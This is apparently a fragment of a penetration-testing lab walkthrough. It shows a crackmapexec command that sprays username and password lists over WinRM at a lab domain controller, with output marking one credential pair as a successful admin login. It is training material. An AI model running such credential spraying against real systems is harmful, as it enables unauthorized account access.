 crackmapexec winrm 10.129.203.121 -u userfound.txt -p passfound.txt --no-
bruteforce --continue-on-success
SMB 10.129.203.121 5985 DC01 [*] Windows 10.0 Build
17763 (name:DC01) (domain:inlanefreight.htb)
HTTP 10.129.203.121 5985 DC01 [*]
http://10.129.203.121:5985/wsman
WINRM 10.129.203.121 5985 DC01 [-]
inlanefreight.htb\grace:Inlanefreight01!
WINRM 10.129.203.121 5985 DC01 [-]
inlanefreight.htb\robert:Inlanefreight01!
WINRM 10.129.203.121 5985 DC01 [+]
inlanefreight.htb\peter:Password123 (Pwn3d!)